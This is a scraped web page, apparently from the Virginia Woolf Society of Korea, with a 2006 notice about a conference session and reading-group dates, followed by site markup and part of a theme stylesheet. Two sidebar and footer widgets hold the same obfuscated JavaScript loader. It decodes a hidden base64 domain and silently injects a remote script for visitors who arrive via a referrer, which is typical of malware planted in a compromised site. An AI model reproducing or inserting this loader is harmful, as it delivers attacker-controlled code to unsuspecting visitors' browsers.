<p>    6월23일(금)  오후 1시30분-3시30분, 혜화관 1층 국제교육원 세미나실 Classroom B</p>
<p>     발표: 박은경: Virginia Woolf&#8217;s Shoes<br />
              손현주: <댈러웨이부인>과 커닝엄의 <시간들></p>
<p>회원여러분의 많은 참여 부탁드립니다. 22일밤의 리셉션에도 많은 참석부탁드립니다.</p>
<p>II. 8월 독회는 9월2일 (토), 9월독회는 9월30일 (토)에 갖기로 하였습니다.<br />
     자세한 내용은 8월에 알려드리겠습니다.</p>

	
	<div class="post-meta wf-table wf-mobile-collapsed"><div class="entry-meta"><a href="http://www.woolf.or.kr/?m=20060607" title="9:51 오전" rel="bookmark"><time class="entry-date" datetime="2006-06-07T09:51:22+09:00">2006년 6월 7일</time></a></div><div class="entry-share wf-td">
					<div class="soc-ico"><a href="http://www.facebook.com/sharer.php?s=100&#038;p%5Burl%5D=http://www.woolf.or.kr/?p=1216&#038;p%5Btitle%5D=%ED%95%9C%EA%B5%AD%EC%98%81%EC%96%B4%EC%98%81%EB%AC%B8%ED%95%99%ED%9A%8C+%EA%B5%AD%EC%A0%9C%ED%95%99%EC%88%A0%EB%8C%80%ED%9A%8C+%EC%B0%B8%EA%B0%80%EC%9D%BC%EC%A0%95%EB%B0%8F+8%2C+9%EC%9B%94+%EB%8F%85%ED%9A%8C+%EC%95%88%EB%82%B4&#038;t=%ED%95%9C%EA%B5%AD%EC%98%81%EC%96%B4%EC%98%81%EB%AC%B8%ED%95%99%ED%9A%8C+%EA%B5%AD%EC%A0%9C%ED%95%99%EC%88%A0%EB%8C%80%ED%9A%8C+%EC%B0%B8%EA%B0%80%EC%9D%BC%EC%A0%95%EB%B0%8F+8%2C+9%EC%9B%94+%EB%8F%85%ED%9A%8C+%EC%95%88%EB%82%B4&#038;u=http://www.woolf.or.kr/?p=1216" class="share-button facebook" target="_blank" title="Facebook"><span class="assistive-text">Facebook</span><span class="share-content">share</span></a><a href="http://twitter.com/home?status=%ED%95%9C%EA%B5%AD%EC%98%81%EC%96%B4%EC%98%81%EB%AC%B8%ED%95%99%ED%9A%8C+%EA%B5%AD%EC%A0%9C%ED%95%99%EC%88%A0%EB%8C%80%ED%9A%8C+%EC%B0%B8%EA%B0%80%EC%9D%BC%EC%A0%95%EB%B0%8F+8%2C+9%EC%9B%94+%EB%8F%85%ED%9A%8C+%EC%95%88%EB%82%B4+http%3A%2F%2Fwww.woolf.or.kr%2F%3Fp%3D1216" class="share-button twitter" target="_blank" title="Twitter"><span class="assistive-text">Twitter</span><span class="share-content">tweet</span></a><a href="http://plus.google.com/share?url=http://www.woolf.or.kr/?p=1216&#038;title=한국영어영문학회+국제학술대회+참가일정및+8,+9월+독회+안내" class="share-button google" target="_blank" title="Google+"><span class="assistive-text">Google+</span><span class="share-content">share</span></a><a href="//pinterest.com/pin/create/button/" class="share-button pinterest" target="_blank" title="Pinterest" data-pin-config="above" data-pin-do="buttonBookmark"><span class="assistive-text">Pinterest</span><span class="share-content">pin it</span></a></div>
			</div></div>
	
	<div class="navigation-inner"><a class="prev-post" href="http://www.woolf.or.kr/?p=1218" rel="next">9월 2일 독회</a><a class="next-post" href="http://www.woolf.or.kr/?p=1214" rel="prev">5월 독회 안내</a></div>
	<div class="gap-20"></div>

	<div class="hr-thick"></div><div class="gap-30"></div><h2 class="entry-title">Related posts</h2><div class="gap-10"></div><section class="items-grid wf-container"><div class="wf-cell wf-1-3"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2922" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2922">Call for Papers: 2024년 한국버지니아울프학회 봄 학술대회</a><br /><time class="text-secondary" datetime="2024-03-27T18:19:58+09:00">2024년 3월 27일</time></div></article></div></div><div class="wf-cell wf-1-3"><div class="borders"><article class="post-format-photo"><div class="wf-td"><a class="alignleft post-rollover" href="http://www.woolf.or.kr/?p=2859" ><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2023/05/KakaoTalk_20230419_144754055-3-60x60.jpg" width="60" height="60"  alt="KakaoTalk_20230419_144754055" /></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2859">2023년 한국 버지니아울프 학회 봄 학술대회</a><br /><time class="text-secondary" datetime="2023-05-04T09:49:29+09:00">2023년 5월 4일</time></div></article></div></div><div class="wf-cell wf-1-3"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2847" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2847">Call for Papers: 2023년 한국 버지니아울프 학회 봄 학술대회</a><br /><time class="text-secondary" datetime="2023-03-27T23:30:24+09:00">2023년 3월 27일</time></div></article></div></div></section><div class="gap-10"></div>
			<div class="hr-thick"></div>
		<div class="gap-30"></div>
	
	
	
</article><!-- #post-1216 -->

				

	<div id="comments" class="comments-area">
	
	
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">댓글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1216#respond" style="display:none;">댓글 취소</a></small></h3><p class="must-log-in text-small">You must be <a href="http://www.woolf.or.kr/wp-login.php?redirect_to=http%3A%2F%2Fwww.woolf.or.kr%2F%3Fp%3D1216">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			
			</div><!-- #content .wf-cell -->

										<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
										<section id="presscore-custom-menu-1-3" class="widget widget_presscore-custom-menu-1"><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290 first"><a href="http://www.woolf.or.kr/?page_id=1099">공지사항</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="http://www.woolf.or.kr/?page_id=1101">뉴스레터</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="http://www.woolf.or.kr/?page_id=1103">일반강연</a></li></ul></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

		<!-- !Footer -->
	<footer id="footer" class="footer">
		<div class="wf-wrap">
			<div class="wf-container">
								<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget"><div class="widget-title">Contact Us</div><ul class="contact-info"><li><span class="color-primary">Location:</span><br />Daelim International Building 5F
Seoul National University
Seoul, Korea</li><li><span class="color-primary">Phone numbers:</span><br />+82-10-6229-0884</li><li><span class="color-primary">E-mail:</span><br />tressasohn@snu.ac.kr</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a class="facebook" href="#" target="_blank" title="Facebook"><span class="assistive-text">Facebook</span></a><a class="twitter" href="#" target="_blank" title="Twitter"><span class="assistive-text">Twitter</span></a><a class="mail" href="tressasohn@snu.ac.kr" target="_blank" title="Mail"><span class="assistive-text">Mail</span></a><a class="website" href="http://www.woolf.or.kr" target="_blank" title="Website"><span class="assistive-text">Website</span></a></div></section>		<section id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title">Featured Post</div>		<ul>
											<li>
					<a href="http://www.woolf.or.kr/?p=2953">한국버지니아울프학회 25년도 하반기 소식지(28호)</a>
											<span class="post-date">2025년 11월 14일</span>
									</li>
											<li>
					<a href="http://www.woolf.or.kr/?p=2947">한국버지니아울프학회 2025년도 상반기 소식지(47호)</a>
											<span class="post-date">2025년 4월 14일</span>
									</li>
											<li>
					<a href="http://www.woolf.or.kr/?p=2942">한국버지니아울프학회 2024년도 하반기 소식지(46호)</a>
											<span class="post-date">2024년 10월 3일</span>
									</li>
											<li>
					<a href="http://www.woolf.or.kr/?p=2935">한국버지니아울프학회 2024년도 상반기 소식지(45호)</a>
											<span class="post-date">2024년 4월 9일</span>
									</li>
											<li>
					<a href="http://www.woolf.or.kr/?p=2922">Call for Papers: 2024년 한국버지니아울프학회 봄 학술대회</a>
											<span class="post-date">2024년 3월 27일</span>
									</li>
					</ul>
		</section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">Recent Photos</div>
<div class="instagram-photos dt-gallery-container" data-pretty-share="facebook,twitter,google,pinterest">

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img129.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img129" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2014"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img129-90x90.jpg" width="90" height="90"  alt="img129" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img128.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img128" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2013"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img128-90x90.jpg" width="90" height="90"  alt="img128" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img127.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img127" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2012"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img127-90x90.jpg" width="90" height="90"  alt="img127" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img126.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img126" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2011"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img126-90x90.jpg" width="90" height="90"  alt="img126" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img125.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img125" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2010"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img125-90x90.jpg" width="90" height="90"  alt="img125" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img124.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img124" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2004"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img124-90x90.jpg" width="90" height="90"  alt="img124" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img123.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img123" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2003"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img123-90x90.jpg" width="90" height="90"  alt="img123" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img122.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img122" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2002"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img122-90x90.jpg" width="90" height="90"  alt="img122" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img121.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img121" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2001"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img121-90x90.jpg" width="90" height="90"  alt="img121" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img120.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img120" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=2000"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img120-90x90.jpg" width="90" height="90"  alt="img120" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img119.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img119" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1999"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img119-90x90.jpg" width="90" height="90"  alt="img119" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img118.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img118" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1998"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img118-90x90.jpg" width="90" height="90"  alt="img118" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img117.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img117" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1997"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img117-90x90.jpg" width="90" height="90"  alt="img117" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img116.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img116" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1996"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img116-90x90.jpg" width="90" height="90"  alt="img116" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img115.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img115" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1995"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img115-90x90.jpg" width="90" height="90"  alt="img115" /></a>

<a href="http://www.woolf.or.kr/wp-content/uploads/2015/06/img114.jpg" class="rollover rollover-small dt-mfp-item mfp-image"  title="img114" data-dt-img-description="" data-dt-location="http://www.woolf.or.kr/?attachment_id=1994"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/06/img114-90x90.jpg" width="90" height="90"  alt="img114" /></a>
</div>
</section>
<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Newsletter</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2953" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2953">한국버지니아울프학회 25년도 하반기 소식지(28호)</a><br /><time class="text-secondary" datetime="2025-11-14T11:43:28+09:00">2025년 11월 14일</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2947" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2947">한국버지니아울프학회 2025년도 상반기 소식지(47호)</a><br /><time class="text-secondary" datetime="2025-04-14T14:31:12+09:00">2025년 4월 14일</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2942" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2942">한국버지니아울프학회 2024년도 하반기 소식지(46호)</a><br /><time class="text-secondary" datetime="2024-10-03T13:56:55+09:00">2024년 10월 3일</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a href="http://www.woolf.or.kr/?p=2935" class="alignleft post-rollover no-avatar" ></a></div><div class="post-content"><a href="http://www.woolf.or.kr/?p=2935">한국버지니아울프학회 2024년도 상반기 소식지(45호)</a><br /><time class="text-secondary" datetime="2024-04-09T15:56:08+09:00">2024년 4월 9일</time></div></article></li></ul></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</footer><!-- #footer -->

	
	<!-- !Bottom-bar -->
	<div id="bottom-bar" role="contentinfo">
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

								<div id="branding-bottom" class="wf-td"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/04/logo_h53.png" width="215" height="53"   alt="한국 버지니아 울프 학회" /></div>
				
				
													<div class="wf-td">
						<div class="wf-float-left">
							Copyright 1997-2015 [The Virginia Woolf Society of Korea] All rights reserved.												</div>
					</div>
				
				<div class="wf-td">
									</div>

				
			</div>
		</div><!-- .wf-wrap -->
	</div><!-- #bottom-bar -->

	
		<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.woolf.or.kr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\ubcf4\ub0b4\ub294 \uc911..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=2.4.1'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/royalslider/jquery.royalslider.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/animate-elements.js?ver=4.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","postID":"1216","ajaxurl":"http:\/\/www.woolf.or.kr\/wp-admin\/admin-ajax.php","contactNonce":"bbcbcd705d","ajaxNonce":"91d1c015bb","pageData":"","themeSettings":{"smoothScroll":"on"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/plugins.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/desktop-tablet.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/desktop.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/main.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ko","icl_home":"http:\/\/www.woolf.or.kr"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.1.21'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.woolf.or.kr/wp-content/themes/dt-the7/css/main.css?ver=4.1.4
body_size: 356286
content:
@charset "utf-8";
/*!
 * The7 Framework main stylesheet by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 *//*! normalize.css by Dream-Theme.com based on http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}.old-ie audio,.old-ie canvas,.old-ie video{display:inline;zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:active,a:focus,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}code,kbd,pre,samp{font-family:monospace,serif;font-family:'courier new',monospace}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dd,dl,menu,ol,ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}legend{border:0;padding:0;white-space:normal}.old-ie legend{margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}.old-ie button,.old-ie input,.old-ie select,.old-ie textarea{vertical-align:middle}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}.old-ie button,.old-ie input[type=button],.old-ie input[type=reset],.old-ie input[type=submit]{overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.old-ie input[type=checkbox],.old-ie input[type=radio]{height:13px;width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* CSS Document */

/*!
 * WireFrame v.1.0.rc2 - teeny-tiny leyout framework by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 */


/* !Grid system */

.wf-container {
	font-size: 0;
	line-height: 0;
	word-spacing: -4px;
}

.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.footer .widget,
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
select,
textarea,
.customSelect,
blockquote,
.style-minimal blockquote.shortcode-blockquote,
.entry-author,
.format-aside-content,
.format-status-content,
.format-link-content,
#phantom .ph-wrap .ph-wrap-content,
.dt-mega-menu .sub-nav .dt-mega-parent,
.dl-menuwrapper,
.project-media,
.project-content,
.ngg-imagebrowser img,
.page-links,
.page-nav,
.filter-categories,
.filter-extras,
.filter-by,
.filter-sorting,
.filter-categories a,
.paginator a,
.shortcode-action-box.box-style-table,
.box-style-table .action-button,
.shortcode-tabs .tab,
.tab-style-one.tab-horizontal .tab-inner-content,
.shortcode-single-caption,
.shortcode-single-image,
.shortcode-banner-inside,
.shortcode-banner-bg,
.shortcode-banner,
.fs-entry-content,
.rollover-content,
.instagram-photos a,
.fs-entry-slide,
.dt-format-gallery a,
.dt-format-gallery .rollover-video,
.swiper-caption,
#main .minimal .plan,
#main #pricing-table .plan,
.wpb_tour.tab-style-two .wpb_tabs_nav,
.wpb_tour.tab-style-one .wpb_tabs_nav,
.wpb_tour.tab-style-three .wpb_tabs_nav,
#main #content .rotatingtweet,
.mfp-container,
img.mfp-img,
.mfp-img-mobile .mfp-bottom-bar,
.soc-ico a,
.cs-style-3 .rollover-content-wrap {
	-webkit-box-sizing:	border-box;
	-moz-box-sizing:	border-box;
	-ms-box-sizing:		border-box;
	-o-box-sizing:		border-box;
	box-sizing:			border-box;
}
.dt-form input[type="text"],
.dt-form input[type="tel"],
.dt-form input[type="url"],
.dt-form input[type="email"],
.dt-form input[type="number"],
.dt-form input[type="date"],
.dt-form input[type="range"],
.dt-form input[type="password"],
.comment-form input[type="text"],
.comment-form input[type="tel"],
.comment-form input[type="url"],
.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="date"],
.comment-form input[type="range"],
.comment-form input[type="password"],
.sidebar-bg-off .sidebar-content,
.logo-classic-centered #main-nav > li,
.logo-classic-centered #main-nav > li > a,
.logo-classic #main-nav > li,
.logo-classic #main-nav > li > a,
#phantom #main-nav > li,
#phantom #main-nav > li > a,
.dt-mega-menu .sub-nav .dt-mega-parent:hover > a,
.shortcode-teaser.frame-on.img-full,
div.dream-theme .pp_nav .pp_play,
div.dream-theme .pp_nav .pp_pause,
.style-minimal #content .tab-style-one .wpb_tabs_nav,
.wpb-js-composer div.pp_default .pp_expand,
.wpb-js-composer div.pp_default .pp_contract {
	-webkit-border-radius:	0px;
	-moz-border-radius:		0px;
	-ms-border-radius:		0px;
	-o-border-radius:		0px;
	border-radius:			0px;
}
.wf-cell,
.wf-usr-cell,
.footer .widget {
	display: inline-block;
	vertical-align: top;
}
	.ancient-ie .wf-cell,
	.ancient-ie .wf-usr-cell,
	.ancient-ie .footer .widget {
		display: inline;
		zoom: 1;
	}


/* !- Cells widths */

.wf-1, .wf-span-12 { width: 100%; }

.wf-1-2, .wf-2-4, .wf-span-6 { width: 50%; }

.wf-1-3, .wf-span-4 { width: 33.3333%; }

.wf-2-3, .wf-span-8 { width: 66.6667%; }

.wf-1-4,
.wf-span-3,
.sidebar,
.footer .widget { width: 20%; }
/*.sidebar{ width: 21.8%; }*/
.content,
.wf-3-4, .wf-span-9 { width: 80%; }

.wf-1-5 { width: 20%; }

.wf-1-6, .wf-span-2 { width: 16.6667%; }

.wf-span-1 { width: 8.3333% }
.wf-span-10 { width: 83.3333% }

/* Grid system: end */


/* !Layout helpers */

.wf-table {
	display: table;
	width: 100%;
}

.wf-tr {
	display: table-row;
}

.wf-td {
	display: table-cell;
	vertical-align: middle;
}


.wf-float-left {
	float: left;
}

.wf-float-right {
	float: right;
}

.wf-phone-visible,
.wf-mobile-visible {
	display: none;
}


.ancient-ie .ie-fix {
	display: inline;
	zoom: 1;
}

/* Layout helpers: end */
	
/* !WireFrame settings */

.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.footer .widget {
	padding: 0 20px;
}

.wf-container,
.wf-container-main {
	margin: 0 -20px;
	padding: 0;
}

.wf-wrap {
	max-width: 1200px;
	padding: 0 40px;
	margin: 0 auto;
}

/* WireFrame settings: end */


/* !Sandbox */

/* Sandbox: end */

/*!
 * Property Ordering:
 *	- Display
 *	- Positioning
 *	- Box model
 *	- Colors and Typography
 * 	- Other
 */

/* !Beautiful loading */

html:not(.mobile-true) #main img:not(.animate-element, .ls-s-1),
html:not(.mobile-true) #header img,
html:not(.mobile-true) #bottom-bar img {
	opacity: 0;

	-webkit-transition:	opacity 1000ms ease;
	-moz-transition:	opacity 1000ms ease;
	-ms-transition:		opacity 1000ms ease;
	-o-transition:		opacity 1000ms ease;
	transition:			opacity 1000ms ease;
}

html:not(.mobile-true) #main .benefits-grid-ico.animate-element img,
html:not(.mobile-true) #main .animate-element img,
html:not(.mobile-true) #main .wpb_revslider_element img,
html:not(.mobile-true) .pp_content img,
html:not(.mobile-true) #page .widget_shopping_cart_content img,
html:not(.mobile-true) #page .grav-grav img,
html:not(.mobile-true) #page .comment-gravatar img,
html:not(.mobile-true) #shWrap img,
html:not(.mobile-true) #page .royalSlider img {
	opacity: 1;
}
html:not(.mobile-true) #main .benefits-grid-ico.animate-element img,
html:not(.mobile-true) #main .animate-element img,
html:not(.mobile-true) #main .wpb_revslider_element img,
html:not(.mobile-true) .pp_content img,
html:not(.mobile-true) #page .widget_shopping_cart_content img,
html:not(.mobile-true) #page .grav-grav img,
html:not(.mobile-true) #page .comment-gravatar img,
html:not(.mobile-true) #shWrap img,
html:not(.mobile-true) #page .royalSlider img,
.paginator .button-load-more,
.paginator .loading-ready,
.hover-grid .rollover-content,
.no-touch .text-on-img.hover-grid .fs-entry-content,
.hover-style-one .links-container a,
.hover-style-two .links-container a,
.hover-style-three .links-container a,
.buttons-on-img .links-container a,
.hover-style-one .rollover-thumbnails,
.hover-style-two .rollover-thumbnails,
.hover-style-three .rollover-thumbnails,
.no-touch .cs-style-1.text-on-img .fs-entry-content,
.style-minimal .wpb_content_element.dt-style .wpb_accordion_header > a,
.btn-3d .dt-btn,
.btn-3d .dt-form button,
.btn-3d .dt-form input[type="button"],
.btn-3d .dt-form input[type="reset"],
.btn-3d .dt-form input[type="submit"],
.btn-3d input[type="button"],
.btn-3d input[type="reset"],
.btn-3d input[type="submit"],
.btn-3d #main #pricing-table .plan .signup,
.btn-3d #main #shaon-pricing-table a.signup,
.btn-3d #main .minimal .pt-button,
.btn-3d .nsu-submit,
.btn-3d #main button.button,
.btn-3d #main input.button {
	-webkit-transition:	none;
	-moz-transition:	none;
	-ms-transition:		none;
	-o-transition:		none;
	transition:			none;
}

.royalSlider {
	overflow: hidden;
}
	.royalSlider > li,
	.slider-content > li {
		display: none;
	}


	
